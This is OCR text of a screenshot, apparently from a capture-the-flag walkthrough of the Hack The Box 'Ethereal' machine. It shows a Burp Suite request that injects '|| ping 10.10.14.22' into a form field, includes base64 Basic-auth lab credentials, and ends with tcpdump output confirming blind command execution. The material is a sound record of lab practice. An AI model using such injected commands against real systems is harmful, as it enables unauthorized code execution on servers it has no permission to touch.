 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < > Target: http://ethereal.htb:8080 ?
Request
Raw Params Headers Hex ViewState
POST / HTTP/1.1
Host: ethereal.htb:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://ethereal.htb:8080/
Content-Type: application/x-www-form-urlencoded
Content-Length: 367
Authorization: Basic YWxhbjohQzQxNG0xN3k1N3IxazNzNGc0MW4h
Connection: close
Upgrade-Insecure-Requests: 1
__VIEWSTATE=%2FwEPDwULLTE0OTYxODU3NjgPZBYCAgMPFgIeCWlubmVyaHRtbAUdQ29ubmVjdGlvbiB0byBob3N0IHN1Y2Nlc3N
mdWxkZJA0OEg20e1dzIrg1O7LHxTr4rDDRtWj0bf3q%2FcMP1Wq&__VIEWSTATEGENERATOR=CA0B0334&__EVENTVALIDATION=
%2FwEdAAML4K0CC6p1bYk9WD2P8Ewr4CgZUgk3s462EToPmqUw3OKvLNdlnDJuHW3p%2B9jPAN81lB2xMhr4Z%2FFjn%2FY9SfTJ
e%2FAErEv1EJfyI9ityNP%2BGA%3D%3D&search=|| ping 10.10.14.22&ctl02=
Response
Raw Headers Hex HTML Render ViewState
Test Connection
Connection to host successful
tcpdump -nni tun0 icmp
File Edit View Search Terminal Help
root@kali ~ tcpdump -nni tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protoc
listening on tun0, link-type RAW (Raw IP), capture size 262144 by
17:38:09.307231 IP 10.10.10.106 > 10.10.14.22: ICMP echo request,
17:38:09.307260 IP 10.10.14.22 > 10.10.10.106: ICMP echo reply, i
17:38:10.431068 IP 10.10.10.106 > 10.10.14.22: ICMP echo request,
17:38:10.431097 IP 10.10.14.22 > 10.10.10.106: ICMP echo reply, i
17:38:11.521224 IP 10.10.10.106 > 10.10.14.22: ICMP echo request,
17:38:11.521245 IP 10.10.14.22 > 10.10.10.106: ICMP echo reply, i
17:38:12.861224 IP 10.10.10.106 > 10.10.14.22: ICMP echo request,
17:38:12.861245 IP 10.10.14.22 > 10.10.10.106: ICMP echo reply, i